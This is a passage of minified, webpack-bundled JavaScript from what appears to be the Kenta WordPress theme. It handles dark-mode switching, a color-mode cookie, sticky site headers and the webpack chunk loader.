t;this.setGlobalTransition(),document.documentElement.setAttribute("data-kenta-theme","dark"),"yes"===(null===(t=document.documentElement.dataset)||void 0===t?void 0:t.saveColorScheme)&&F.set(e+"-color-mode","dark",{expires:365})}},{key:"setGlobalTransition",value:function(){document.body.classList.add("transition-force-none"),setTimeout((function(){document.body.classList.remove("transition-force-none")}),50)}}])&&W(t.prototype,n),r&&W(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function Y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Z(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw a}}}}function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ee(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}const te=function(){function e(t){var n=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),window.hcSticky){var r,o=Y(document.getElementsByClassName("kenta-sticky"));try{var a=function(){var e=r.value,t=n.parent(e,".kenta-site-header"),o=t.classList.contains("kenta-transparent-header"),a=t.classList.contains("kenta-header-with-admin-bar"),i={stickTo:".kenta-site-wrap",stickyClass:"kenta-is-sticky",onStart:function(){o&&t.classList.remove("kenta-transparent-header")},onStop:function(){o&&t.classList.add("kenta-transparent-header")}};new window.hcSticky(e,a?Object.assign(i,{top:32,responsive:{782:{top:46}}}):i)};for(o.s();!(r=o.n()).done;)a()}catch(e){o.e(e)}finally{o.f()}}}var t,n,r;return t=e,(n=[{key:"parent",value:function(e,t,n){for(var r=(e=e.parentElement).matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;e&&!r.call(e,t);){if(!n)return e;if(r.call(e,n))return e;e=e.parentElement}return e}}])&&ee(t.prototype,n),r&&ee(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();new N,o()((function(){new y,new g,new S,new z,new j,new A,new I,new M,new X,new te,new G}))},993:()=>{},817:()=>{},117:()=>{},65:()=>{},304:()=>{}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var a=n[e]={exports:{}};return t[e](a,a.exports,r),a.exports}r.m=t,e=[],r.O=(t,n,o,a)=>{if(!n){var i=1/0;for(s=0;s<e.length;s++){for(var[n,o,a]=e[s],l=!0,u=0;u<n.length;u++)(!1&a||i>=a)&&Object.keys(r.O).every((e=>r.O[e](n[u])))?n.splice(u--,1):(l=!1,a<i&&(i=a));if(l){e.splice(s--,1);var c=o();void 0!==c&&(t=c)}}return t}a=a||0;for(var s=e.length;s>0&&e[s-1][2]>a;s--)e[s]=e[s-1];e[s]=[n,o,a]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={219:0,329:0,268:0,524:0,395:0,167:0};r.O.j=t=>0===e[t];var t=(t,n)=>{var o,a,[i,l,u]=n,c=0;if(i.some((t=>0!==e[t]))){for(o in l)r.o(l,o)&&(r.m[o]=l[o]);if(u)var s=u(r)}for(t&&t(n);c<i.length;c++)a=i[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(s)},n=self.webpackChunkkenta=self.webpackChunkkenta||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),r.O(void 0,[329,268,524,395,167],(()=>r(978))),r.O(void 0,[329,268,524,395,167],(()=>r(993))),r.O(void 0,[329,268,524,395,167],(()=>r(817))),r.O(void 0,[329,268,524,395,167],(()=>r(117))),r.O(void 0,[329,268,524,395,167],(()=>r(65)));var o=r.O(void 0,[329,268,524,395,167],(()=>r(304)));o=r.O(o)})();